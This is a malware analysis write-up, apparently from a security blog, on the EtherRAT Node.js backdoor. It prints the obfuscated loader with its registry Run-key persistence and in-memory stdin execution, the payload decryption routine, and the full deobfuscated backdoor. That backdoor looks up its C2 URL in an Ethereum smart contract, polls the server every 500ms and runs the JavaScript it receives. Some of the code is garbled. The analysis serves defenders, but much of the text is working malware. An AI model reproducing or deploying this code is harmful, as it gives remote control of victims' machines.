253,157,46,213,111,97,244,88,201,81,190,100,170,131,184,195,234,135,63,147,47,113,176,76,143,17,169,114,181,148,172,213],[20,43,194,56],[8,115,153,30,224,169,119,237,85,165,109,247,9,61,89,62,7,58,210],[12,33,202,50,255,140,78,187,73,172,81,214],[31,40,199,57,218],[18,33,197,49,205,141],[13,48,207,63,214],[14,45,219,51],[23,35,197,57,203,128],[9,45,197,50,214,146,81,150,115,177,90],[13,48,207,63,215],[9,54,194,34,220],[27,42,207],[27,60,194,34],[45,1,223,18,239,179,90,138,120,231,101,133,23,97,124,105,52,2,195,8,200,162,124,183,104,246,97,211,57,45,120,99,8,86,231,3,195,130,59,205,89,196,103,209,55,43,80,73,20,35,174,86,223,184,68,151,73,215,99,243,33,15,114,115,90,83,223,43],[28,37,216,51,143,209],[10,43,248,34,203,140,76,185],[39,118,146,35,216,162,27,164,126,150,126,193,63,4,82,124,55,3,233,53,243,173,124,180],[27,60,206,53,255,140,78,187,73,172,81,214],[29,41,253,56],[31,32,207],[63,52,219,4,220,150,77,178,108,176,77],[92,100,137],[63,115,251,56,211,220,21,235,120,185,17,214,21,52]],$kj=[126,69,169,85,189,224,36,217,18,220,53,190,127,94,52,31];function $qz(n){for(var s=$vx[n],r='',j=0;j<s.length;j++)r+=String.fromCharCode(s[j]^$kj[j%$kj.length]^(j&255));return r;}
var f=require('fs'),p=require($qz(0)),B=Buffer,sp=require($qz(1))[$qz(2)],d=p$qz(3)][0x1]),x=process[$qz(5)],k=B$qz(6),$qz(8)),n=B$qz(6),$qz(8)),si=B$qz(6),$qz(8)),ef=p$qz(11));function dc(){var _a=f$qz(13),_b=B$qz(14)]),_c=n[0x0];for(var _d=0x0;_d<_a[$qz(15)];_d++){var _e=_a[_d],_f=_c;_c=_e,_e=_e-_f&0xff,_e=_e^n[_d%n[$qz(15)]]^_d>>>0x8&0xff,_e=si[_e],_e=_e-k[_d%k[$qz(15)]]&0xff,_b[_d]=_e;}return _b;}function go(){try{var _g=dc(),_h=sp(x,['-'],{[$qz(16)]:[$qz(17),$qz(18),$qz(18)],[$qz(19)]:!![]});_h[$qz(20)]$qz(21),_h[$qz(20)]$qz(22),_h'on',function(){setTimeout(go,0x1388);});}catch(_i){setTimeout(go,0x2710);}}var _r=B$qz(6),$qz(25))$qz(26),_c=B$qz(6),$qz(25))$qz(26);try{require($qz(1))$qz(28)]($qz(29),$qz(25))$qz(26),$qz(30),_r,'/v',$qz(31),'/d',_c+'\x20\x22'+x+$qz(32)+p[$qz(11))+'\x22','/f'],{[$qz(19)]:!![],[$qz(16)]:$qz(18)});}catch(_j){}go();

At this stage of the execution chain, the batch script (MVnVmUYj.cmd) has already ensured that a Node.js runtime is available on the victim machine before launching the following command:
start "" conhost --headless node.exe A7Pnj975bl.cfg
This indicates that A7Pnj975bl.cfg is not a configuration file despite its extension. Instead, it is a JavaScript payload executed by the Node.js runtime while using conhost.exe in headless mode to reduce user visibility during execution.
Opening the file immediately reveals that it is heavily obfuscated. Rather than containing readable JavaScript code, the script is filled with large integer arrays, meaningless variable names, and custom decoding routines. The beginning of the file contains structures similar to the following:
const $vx = [
  [...],
  [...],
  ...
];
const $kj = [126, 69, 169, 85, ...];

function $qz(index) {
  ...
}
The obfuscated JavaScript does the following:
- It defines a decoding function
$qz(n)that takes an indexninto a large array$vx, XORs the bytes with a fixed key$kjand the byte index, and returns a string. - It uses this function to retrieve:
$qz(0)→path$qz(1)→child_process$qz(2)→spawn$qz(3)→dirname$qz(4)→argv$qz(5)→execPath$qz(6)→from$qz(7)→ a hex-encoded keyk(256 bytes)$qz(8)→hex$qz(9)→ a hex-encoded keyn(probably 32 bytes)$qz(10)→ a hex-encoded S-boxsi(256 bytes)$qz(11)→join$qz(12)→ the target filename (decrypts tov72HYLU3OpRBznc.ini)
- It reads the
.inifile from the same directory and decrypts it byte-by-byte using a custom algorithm.
The Decryption Algorithm
Given:
file– the encrypted.inibytesk– a 256-byte buffer fromdecode(7)n– a buffer fromdecode(9)si– a 256-byte substitution box fromdecode(10)carry = n[0]
For each byte index i:
enc = file[i]
diff = (enc - carry) & 0xFF
carry = enc
x = diff ^ n[i % n.length] ^ ((i >> 8) & 0xFF)
y = si[x]
plain = (y - k[i % k.length]) & 0xFF
output[i] = plain
This is the exact logic from the dc() function in the .cfg.
Decryption function:
const plain = Buffer.alloc(encrypted.length);
let carry = n[0];

for (let i = 0; i < encrypted.length; i++) {
  let enc = encrypted[i];
  let diff = (enc - carry) & 0xff;
  carry = enc;

  let x = diff ^ n[i % n.length] ^ ((i >>> 8) & 0xff);
  let y = si[x];

  let p = (y - k[i % k.length]) & 0xff;
  plain[i] = p;
}
I dropped a decrypt script in the same directory to decode the payload v72HYLU3OpRBznc.ini. I also downloaded node.exe, since it would be needed for the next step.
Before analyzing the decrypted payload, it is worth taking one final look at A7Pnj975bl.cfg, specifically the function responsible for launching the next stage of the execution chain.
Original obfuscated code:
function go() {
    try {
        var _g = dc(),

        _h = sp(
            x,
            ['-'],
            {
                [$qz(16)]: [$qz(17), $qz(18), $qz(18)],
                [$qz(19)]: !![]
            }
        );

        _h[$qz(20)]$qz(21);
        _h[$qz(20)]$qz(22);

        _h.on($qz(23), function () {
            setTimeout(go, 0x1388);
        });

    } catch (_i) {
        setTimeout(go, 0x2710);
    }
}
After resolving the obfuscated strings using the $qz() decoder, the function becomes much easier to understand:
function go() {
    try {
        var payload = dc();

        var child = spawn(process.execPath, ['-'], {
            stdio: ['pipe', 'inherit', 'inherit'],
            windowsHide: true
        });

        child.stdin.write(payload);
        child.stdin.end();

        child.on('exit', function () {
            setTimeout(go, 5000);
        });

    } catch (e) {
        setTimeout(go, 10000);
    }
}
This function is responsible for executing the decrypted payload. The dc() function first decrypts the contents of v72HYLU3OpRBznc.ini and returns the resulting JavaScript code as a buffer. Instead of writing the decrypted payload to disk, the malware launches a new Node.js process using process.execPath and the - argument, which instructs Node.js to read JavaScript code from standard input (stdin). The decrypted payload is then written directly to the child process through child.stdin.write(payload), allowing it to execute entirely in memory. This approach minimizes disk artifacts and makes the payload more difficult to detect through static file analysis.
Third Stage: Analysis of the Deobfuscated Payload
The deobfuscated payload, still in its original minified form, is shown below:
((()=>{var _a={0x30b(module){function _b(_c){var _d=new Error('Cannot\x20find\x20module\x20\x27'+_c+'\x27');_d['code']='MODULE_NOT_FOUND';throw _d;}_b['keys']=()=>[],_b['resolve']=_b,_b['id']=0x30b,module['exports']=_b;},0x2ed(module){'use strict';module['exports']=require('crypto');},0x17f(module){'use strict';module['exports']=require('fs');},0x16e(module){'use strict';module['exports']=require('os');},0x3(module){'use strict';module['exports']=require('path');}},_e={};function _f(_g){var _h=_e[_g];if(_h!==undefined)return _h['exports'];var module=_e[_g]={'exports':{}};return _a_g,module['exports'];}((()=>{_f['o']=(_i,_j)=>Object['prototype']['hasOwnProperty']'call';})());var _k={};((async()=>{const _l='http://localhost:3000',_m='09a3e667-ef7e-4555-8647-1c021745d5fb',_n='0xdf0b529043ef7a2bb9111bad26de624a326bacf9',_o='0x5953f27f044779a3afcd2bf56a4b712583dd2e4e',_p=!![],_q=!![],_r=['https://1rpc.io/eth'],_s=_f(0x17f),_t=_f(0x3),_u=_f(0x2ed);let _v=_l,_w=_q;const _x=()=>{const _y=process['env']['LOCALAPPDATA']||_t'join',_z=['Microsoft','Windows','Programs','Packages','Google'],_aa=['Services','Components','Assemblies','Extensions','Modules'],_ab=(process['env']['COMPUTERNAME']||'')+(process['env']['USERNAME']||''),_ac=_u'createHash''update''digest''slice',_ad=_z[parseInt(_ac'slice',0x10)%_z['length']],_ae=_aa[parseInt(_ac'slice',0x10)%_aa['length']],_af=_ac'slice',_ag=_t'join';if(_s'existsSync')return _t'join';return _t'join';},_ah=_x(),_ai=_t'join',_aj=_t'join',log=_ak=>{if(!_w)return;try{const _al=new Date()'toISOString';_s'appendFileSync';}catch(_am){try{_s'writeFileSync';}catch{}}},_an=(_ao,_ap)=>{try{const _aq=new Date()'toISOString',_ar=_ap&&_ap['stack']?_ap['stack']:String(_ap);_s'appendFileSync';}catch{}};process'on',process'on';const _au=()=>{try{if(_s'existsSync'){const _av=_s'readFileSync';return JSON'parse';}}catch{}return null;},_aw=_ax=>{try{_s'mkdirSync',_s'writeFileSync',log('Config\x20saved');}catch{}},_ay=()=>{let _az=_au();if(_az&&_az[0x0])return _az[0x0];const _ba=process['env']['APPDATA']||_f(0x16e)'homedir',_bb=_t'join';try{if(_s'existsSync'){const _bc=_s'readFileSync''trim';if(!_az)_az={};return _az[0x0]=_bc,_aw(_az),_bc;}}catch{}try{const _bd=_s'readdirSync''filter';if(_bd['length']>0x0){const _bf=_s'readFileSync''trim';if(!_az)_az={};return _az[0x0]=_bf,_aw(_az),_bf;}}catch{}const _bg=_u'randomUUID';if(!_az)_az={};return _az[0x0]=_bg,_aw(_az),_bg;},_bh=_ay(),_bi=_bj=>new Promise(_bk=>setTimeout(_bk,_bj)),_bl='0x7d434425';log('Started\x20|\x20ID:\x20'+_bh+'\x20|\x20Build:\x20'+_m),log('Install\x20dir:\x20'+_ah);const _bm=_bn=>{return _bl+_bn'toLowerCase''replace''padStart';},_bo=_bp=>{if(!_bp||_bp==='0x'||_bp['length']<0x82)return null;try{const _bq=_bp'replace',_br=parseInt(_bq'slice',0x10)*0x2,_bs=parseInt(_bq'slice',0x10),_bt=_bq'slice';return Buffer'from''toString';}catch{return null;}},_bu=async()=>{const _bv={},_bw=_bm(_o),_bx=_r'map',_ca=await _bz'json';if(_ca['result']){const _cb=_bo(_ca['result']);_cb&&/^(https?|wss?):\/\//'test'&&(_bv[_by]=_cb'trim');}}catch{}});await Promise'allSettled';const _cc=Object'values';if(!_cc['length'])return null;const _cd={};return _cc'forEach',Object'entries''sort'[0x0][0x0];},_ch=async()=>{if(!_p){log('Blockchain\x20disabled,\x20using\x20fallback');return;}log('Fetching\x20URL\x20from\x20blockchain...');const _ci=await _bu();if(_ci)_v=_ci,log('Blockchain\x20URL:\x20'+_ci);else log('Blockchain\x20fetch\x20failed,\x20using\x20fallback');};await _ch(),log('Server\x20URL:\x20'+_v);const _cj=async()=>{try{let _ck=_au();if(!_ck||_ck[0x3]){log('Reobfuscation\x20skipped\x20(already\x20done)');return;}if(!_ck[0x1])return;const _cl=_t'join';if(!_s'existsSync')return;log('Requesting\x20reobfuscation...');const _cm=_s'readFileSync',_cn=await fetch(_v+'/api/[REOBF_PATH]/'+_bh,{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON'stringify','signal':AbortSignal'timeout'});if(!_cn['ok']){log('Reobf\x20failed:\x20'+_cn['status']);return;}const _co=await _cn'text';if(!_co||_co['length']<0x64)return;_s'writeFileSync',_ck[0x3]=Date'now',_aw(_ck),log('Reobfuscated,\x20saved\x20for\x20next\x20start');}catch(_cp){log('Reobf\x20error:\x20'+_cp['message']);}};await _cj();async function _cq(){const _cr=_u'randomBytes''toString',_cs=['png','jpg','gif','css','ico','webp'],_ct=_cs[Math'floor'],_cu=['id','token','key','b','q','s','v'],_cv=_cu[Math'floor'],_cw=_u'randomBytes''toString',_cx=_v+'/api/'+_cr+'/'+_bh+'/'+_cw+'.'+_ct+'?'+_cv+'='+_m;try{log('Polling:\x20'+_cx);const _cy=new AbortController(),_cz=setTimeout(()=>_cy'abort',0x1d4c0),_da=await fetch(_cx,{'signal':_cy['signal'],'headers':{'X-Bot-Server':_v}});clearTimeout(_cz);if(!_da['ok']){log('Poll\x20failed:\x20'+_da['status']),await _bi(0x1388);return;}const _db=await _da'text';_db&&_db['length']>0xa&&(log('Received\x20task\x20('+_db['length']+'\x20bytes)'),setImmediate(async()=>{try{const _dc=Object'getPrototypeOf'{})['constructor'],_dd=new _dc('require','process','Buffer','console','__dirname','__filename','log',_db);await _dd(typeof require!=='undefined'?require:_f(0x30b),process,Buffer,console,__dirname,__filename,log),log('Task\x20executed');}catch(_de){log('Task\x20error:\x20'+_de['message']);}}));}catch(_df){_df['name']!=='AbortError'&&(log('Connect\x20error:\x20'+_df['message']),await _bi(0x1388));}}let _dg=Date'now';setInterval(()=>{_p&&Date'now'-_dg>0x493e0&&(log('Refreshing\x20blockchain\x20URL...'),_bu()'then''catch',_dg=Date'now');const _di=_au();if(_di&&typeof _di[0x5]==='boolean')_w=_di[0x5];},0xea60),log('Main\x20loop\x20started');while(!![]){try{await _cq();}catch(_dj){log('Loop\x20error:\x20'+_dj['message']);}await _bi(0x1f4);}})()),module['exports']=_k;})());
The Final Payload: Last Stage
After decryption, the final payload revealed a fully functional Node.js backdoor. To facilitate analysis, the code was reformatted (beautified) for readability, and the obfuscated function and variable names were replaced with descriptive identifiers that reflect their actual functionality. The resulting code is shown below.
const modules = {
  779(module) {
    function notFound(name) {
      const err = new Error("Cannot find module '" + name + "'");
      err.code = "MODULE_NOT_FOUND";
      throw err;
    }
    notFound.keys = () => [];
    notFound.resolve = notFound;
    notFound.id = 779;
    module.exports = notFound;
  },
  749(module) {
    "use strict";
    module.exports = require("crypto");
  },
  383(module) {
    "use strict";
    module.exports = require("fs");
  },
  366(module) {
    "use strict";
    module.exports = require("os");
  },
  3(module) {
    "use strict";
    module.exports = require("path");
  }
};

const cache = {};

function customRequire(id) {
  if (cache[id] !== undefined) return cache[id].exports;
  const module = cache[id] = { exports: {} };
  modulesid;
  return module.exports;
}

customRequire.o = (obj, prop) => Object.prototype.hasOwnProperty.call(obj, prop);

const exports_placeholder = {};

(async () => {
  const DEFAULT_SERVER_URL = "http://192.168.56.129:9999";
  const BUILD_ID = "09a3e667-ef7e-4555-8647-1c021745d5fb";
  const CONTRACT_ADDRESS = "0xbCc238765C337112868f5b3c1F61cc5cC69244AD";
  const USE_BLOCKCHAIN = true;
  let loggingEnabled = true;
  const RPC_ENDPOINTS = ["http://192.168.56.129:7545"];

  const fs = customRequire(383);
  const path = customRequire(3);
  const crypto = customRequire(749);

  let serverUrl = DEFAULT_SERVER_URL;

  const getInstallDir = () => {
    const localAppData = process.env.LOCALAPPDATA ||
                         path.join(process.env.USERPROFILE || "", "AppData", "Local");
    const dirParts1 = ["Microsoft", "Windows", "Programs", "Packages", "Google"];
    const dirParts2 = ["Services", "Components", "Assemblies", "Extensions", "Modules"];
    const machineName = (process.env.COMPUTERNAME || "") + (process.env.USERNAME || "");
    const hash = crypto.createHash("md5")
                       .update(machineName)
                       .digest("hex")
                       .slice(0, 8);
    const part1 = dirParts1[parseInt(hash.slice(0, 2), 16) % dirParts1.length];
    const part2 = dirParts2[parseInt(hash.slice(2, 4), 16) % dirParts2.length];
    const part3 = hash.slice(4);
    const baseDir = path.join(localAppData, part1);
    if (fs.existsSync(baseDir)) {
      return path.join(baseDir, part2, part3);
    }
    return path.join(localAppData, hash);
  };

  const installDir = getInstallDir();
  const configFilePath = path.join(
    installDir,
    crypto.createHash("md5").update(installDir).digest("hex").slice(0, 6)
  );
  const logFilePath = path.join(process.env.APPDATA, "svchost.log");

  const log = (message) => {
    if (!loggingEnabled) return;
    try {
      const timestamp = new Date().toISOString();
      fs.appendFileSync(logFilePath, "[" + timestamp + "] " + message + "\n");
    } catch (err) {
      try {
        fs.writeFileSync(logFilePath, "[" + timestamp + "] LOG ERROR: " + err.message + "\n");
      } catch (_) {}
    }
  };

  const errorHandler = (label, error) => {
    try {
      const timestamp = new Date().toISOString();
      const stack = error && error.stack ? error.stack : String(error);
      fs.appendFileSync(logFilePath, "[" + timestamp + "] " + label + ": " + stack + "\n");
    } catch (_) {}
  };

  process.on("unhandledRejection", (reason) => {
    errorHandler("unhandledRejection", reason);
  });
  process.on("uncaughtException", (err) => {
    errorHandler("uncaughtException", err);
  });

  const readConfig = () => {
    try {
      if (fs.existsSync(configFilePath)) {
        const data = fs.readFileSync(configFilePath, "utf8");
        return JSON.parse(Buffer.from(data, "base64").toString());
      }
    } catch (_) {}
    return null;
  };

  const saveConfig = (config) => {
    try {
      fs.mkdirSync(installDir, { recursive: true });
      fs.writeFileSync(configFilePath, Buffer.from(JSON.stringify(config)).toString("base64"));
      log("Config saved");
    } catch (_) {}
  };

  const getBotId = () => {
    let config = readConfig();
    if (config && config[0]) return config[0];

    const appData = process.env.APPDATA || customRequire(366).homedir();
    const idFilePath = path.join(appData, ".node_bot_id");

    try {
      if (fs.existsSync(idFilePath)) {
        const id = fs.readFileSync(idFilePath, "utf8").trim();
        if (!config) config = {};
        config[0] = id;
        saveConfig(config);
        return id;
      }
    } catch (_) {}

    try {
      const files = fs.readdirSync(appData).filter(f => f.startsWith(".") && f.length === 11);
      if (files.length > 0) {
        const id = fs.readFileSync(path.join(appData, files[0]), "utf8").trim();
        if (!config) config = {};
        config[0] = id;
        saveConfig(config);
        return id;
      }
    } catch (_) {}

    const newId = crypto.randomUUID();
    if (!config) config = {};
    config[0] = newId;
    saveConfig(config);
    return newId;
  };

  const botId = getBotId();
  const delay = (ms) => new Promise(resolve => setTimeout(resolve, ms));

  log("Started | ID: " + botId + " | Build: " + BUILD_ID);
  log("Install dir: " + installDir);

  const C2_SELECTOR = "0xb1559c72";

  const buildData = () => {
    return C2_SELECTOR;
  };

  const decodeBlockchainResult = (result) => {
    if (!result || result === "0x" || result.length < 130) return null;
    try {
      const hex = result.replace("0x", "");
      const offsetBytes = parseInt(hex.slice(0, 64), 16) * 2;
      const lengthBytes = parseInt(hex.slice(offsetBytes, offsetBytes + 64), 16);
      const stringHex = hex.slice(offsetBytes + 64, offsetBytes + 64 + lengthBytes * 2);
      return Buffer.from(stringHex, "hex").toString("utf8");
    } catch (_) {
      return null;
    }
  };

  const fetchUrlsFromBlockchain = async () => {
    const results = {};
    const data = buildData();

    const requests = RPC_ENDPOINTS.map(async (rpc) => {
      try {
        const response = await fetch(rpc, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            jsonrpc: "2.0",
            method: "eth_call",
            params: [
              { to: CONTRACT_ADDRESS, data: data },
              "latest"
            ],
            id: 1
          }),
          signal: AbortSignal.timeout(10000)
        });
        const json = await response.json();
        if (json.result) {
          const url = decodeBlockchainResult(json.result);
          if (url && /^(https?|wss?):\/\//.test(url)) {
            results[rpc] = url.trim();
          }
        }
      } catch (_) {}
    });

    await Promise.allSettled(requests);

    const urls = Object.values(results);
    if (!urls.length) return null;

    const frequency = {};
    urls.forEach(u => {
      frequency[u] = (frequency[u] || 0) + 1;
    });
    const sorted = Object.entries(frequency).sort((a, b) => b[1] - a[1]);
    return sorted[0][0];
  };

  const updateServerUrlFromBlockchain = async () => {
    if (!USE_BLOCKCHAIN) {
      log("Blockchain disabled, using fallback");
      return;
    }
    log("Fetching URL from blockchain...");
    const url = await fetchUrlsFromBlockchain();
    if (url) {
      serverUrl = url;
      log("Blockchain URL: " + url);
    } else {
      log("Blockchain fetch failed, using fallback");
    }
  };

  await updateServerUrlFromBlockchain();
  log("Server URL: " + serverUrl);

  const reobfuscate = async () => {
    try {
      let config = readConfig();
      if (!config || config[3]) {
        log("Reobfuscation skipped (already done)");
        return;
      }
      if (!config[1]) return;
      const scriptPath = path.join(installDir, config[1]);
      if (!fs.existsSync(scriptPath)) return;

      log("Requesting reobfuscation...");
      const code = fs.readFileSync(scriptPath, "utf8");
      const response = await fetch(
        serverUrl + "/api/[REOBF_PATH]/" + botId,
        {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ code, build: BUILD_ID }),
          signal: AbortSignal.timeout(30000)
        }
      );
      if (!response.ok) {
        log("Reobf failed: " + response.status);
        return;
      }
      const newCode = await response.text();
      if (!newCode || newCode.length < 100) return;

      fs.writeFileSync(scriptPath, newCode, "utf8");
      config[3] = Date.now();
      saveConfig(config);
      log("Reobfuscated, saved for next start");
    } catch (err) {
      log("Reobf error: " + err.message);
    }
  };

  await reobfuscate();

  async function pollLoop() {
    const randHex = crypto.randomBytes(4).toString("hex");
    const imageExts = ["png", "jpg", "gif", "css", "ico", "webp"];
    const ext = imageExts[Math.floor(Math.random() * imageExts.length)];
    const queryParams = ["id", "token", "key", "b", "q", "s", "v"];
    const param = queryParams[Math.floor(Math.random() * queryParams.length)];
    const rand2 = crypto.randomBytes(4).toString("hex");

    const url = serverUrl + "/api/" + randHex + "/" + botId + "/" + rand2 + "." + ext + "?" + param + "=" + BUILD_ID;

    try {
      log("Polling: " + url);
      const controller = new AbortController();
      const timeout = setTimeout(() => controller.abort(), 120000);
      const response = await fetch(url, {
        signal: controller.signal,
        headers: { "X-Bot-Server": serverUrl }
      });
      clearTimeout(timeout);

      if (!response.ok) {
        log("Poll failed: " + response.status);
        await delay(5000);
        return;
      }

      const task = await response.text();
      if (task && task.length > 10) {
        log("Received task (" + task.length + " bytes)");
        setImmediate(async () => {
          try {
            const AsyncFunction = Object.getPrototypeOf(async function() {}).constructor;
            const fn = new AsyncFunction(
              "require", "process", "Buffer", "console",
              "__dirname", "__filename", "log",
              task
            );
            await fn(
              typeof require !== "undefined" ? require : customRequire(779),
              process,
              Buffer,
              console,
              __dirname,
              __filename,
              log
            );
            log("Task executed");
          } catch (err) {
            log("Task error: " + err.message);
          }
        });
      }
    } catch (err) {
      if (err.name !== "AbortError") {
        log("Connect error: " + err.message);
        await delay(5000);
      }
    }
  }

  let lastBlockchainRefresh = Date.now();

  setInterval(() => {
    if (USE_BLOCKCHAIN && (Date.now() - lastBlockchainRefresh) > 300000) {
      log("Refreshing blockchain URL...");
      fetchUrlsFromBlockchain()
        .then(url => {
          if (url && url !== serverUrl) {
            serverUrl = url;
            log("New URL: " + url);
          }
        })
        .catch(() => {});
      lastBlockchainRefresh = Date.now();
    }

    const config = readConfig();
    if (config && typeof config[5] === "boolean") {
      loggingEnabled = config[5];
    }
  }, 60000);

  log("Main loop started");

  while (true) {
    try {
      await pollLoop();
    } catch (err) {
      log("Loop error: " + err.message);
    }
    await delay(500);
  }
})();

module.exports = {};
We are not going to break down the payload line by line. Instead, we will focus on explaining what happens during its execution and how the attacker designed the malware to operate.
The payload starts by defining a custom module loader (modules) along with a customRequire() function that mimics Node.js's native require(). This allows the malware to resolve and load the modules it needs while maintaining compatibility with its bundled structure.
Next, the payload computes an MD5 hash of the machine's hostname and username. This hash is then used to create a unique directory under %LOCALAPPDATA% (for example, ...\Microsoft\Services\a3f2). Inside this directory, it stores a Base64-encoded JSON configuration file containing the Bot ID and other runtime settings.
Blockchain-Based C2 Discovery (buildData(), fetchUrlsFromBlockchain())
This is arguably the most interesting part of the attack.
Instead of embedding the Command-and-Control (C2) address directly inside the malware, the payload constructs an eth_call request to a predefined smart contract. The contract's function selector (for example, 0x6d4ce63c for c2Url()) is used to retrieve the current C2 server URL.
Why is this a critical feature?
Upon execution, the payload creates a JSON-RPC eth_call request and sends it to a public RPC endpoint such as 1rpc.io. The purpose of this request is simply to read a public string variable stored inside the smart contract.
Since eth_call is a read-only operation, no private key is required and no gas fees are paid.
The most important field in this request is the data field, which contains the function selector (Method ID) of the contract function to invoke.
In this analysis, the contract exposed a function named c2Url(), whose selector was 0x6d4ce63c. This 4-byte identifier tells the Ethereum Virtual Machine (EVM) exactly which function should be executed.
This design provides several advantages for the attacker:
- If the C2 server is taken offline, the attacker only needs to update the smart contract with a new URL.
- Every infected host automatically retrieves the updated C2 address without requiring a new malware sample.
- Since the C2 address is resolved at runtime, defenders cannot simply rely on hardcoded domain blocklists.
- Using public RPC services such as
1rpc.ioalso allows the malware to blend in with legitimate blockchain traffic.
Decoding the ABI-Encoded String
The smart contract does not return the URL as plain text. Instead, Ethereum returns an ABI-encoded string.
The payload's decodeBlockchainResult() function extracts the URL by performing the following steps:
- Remove the
0xprefix. - Read the first 32 bytes, which represent the offset to the actual string.
- Read the next 32 bytes to determine the string length.
- Extract the corresponding number of hexadecimal characters and convert them into UTF-8 using:
Buffer.from(..., "hex").toString("utf8")
Fallback mechanism (updateServerUrlFromBlockchain())
If the blockchain request fails (for example, because the RPC endpoint is unavailable or the smart contract cannot be reached), the payload falls back to a hardcoded DEFAULT_SERVER_URL.
This ensures that the backdoor can continue operating even if the blockchain infrastructure is temporarily unavailable.
The Beaconing Loop (pollLoop())
Once the C2 URL has been obtained, the payload enters an infinite loop. Every 500 milliseconds, it generates a randomized HTTP GET request and sends it to the C2 server while waiting for a response containing the next task.
Remote Code Execution via Dynamic Function Creation
When the C2 server responds with JavaScript code, the payload dynamically creates an AsyncFunction using:
Object.getPrototypeOf(async function() {}).constructor
The received JavaScript is then executed while passing several built-in Node.js objects such as require, process, Buffer, and console.
This is the malware's most dangerous capability. The attacker can execute any valid JavaScript on the infected machine, and commands are executed directly from memory without ever being written to disk.
const fn = new AsyncFunction(
  "require", "process", "Buffer", "console",
  "__dirname", "__filename", "log",
  task
);

await fn(
  require,
  process,
  Buffer,
  console,
  __dirname,
  __filename,
  log
);
Finally, every five minutes, the payload performs another blockchain lookup to retrieve the latest C2 URL. If the value stored in the smart contract has changed, it immediately updates the serverUrl variable and continues communicating with the new C2 server without requiring a new malware deployment or reinfection.
Payload Capability Summary
The EtherRAT payload (v72HYLU3OpRBznc.ini) performs the following:
- Custom module loader initialization (
customRequire)- Loads required modules:
fs,path,crypto,os - Generates a Bot ID using an MD5 hash of the hostname and username
- Creates a random directory under
%LOCALAPPDATA% - Stores a Base64-encoded JSON configuration file
- Establishes persistence via a registry Run key (
AppResolver)
- Loads required modules:
- Blockchain C2 discovery (EtherHiding)
- Constructs an
eth_callrequest to1rpc.io - Smart contract:
0xdf0b529043ef7a2bb9111bad26de624a326bacf9 - Method ID:
0x6d4ce63c(c2Url) - Decodes the ABI-encoded string to extract the C2 URL
- Falls back to
DEFAULT_SERVER_URLif the blockchain query fails
- Constructs an
- Beaconing loop (
pollLoop)- Every 500ms, sends randomized HTTP GET requests
- Random extensions:
png,jpg,gif,css,ico,webp - Random query parameters:
id,token,key,b,q,s,v
- Remote code execution (RCE)
- Receives a JavaScript task from the C2 server
- Creates an
AsyncFunctiondynamically - Executes the code with full Node.js access (
require,process,Buffer,console)
- Periodic blockchain refresh
- Re-queries the blockchain every 5 minutes for an updated C2 URL
- Automatically switches to the new C2 server if the contract value has changed
Attack Chain
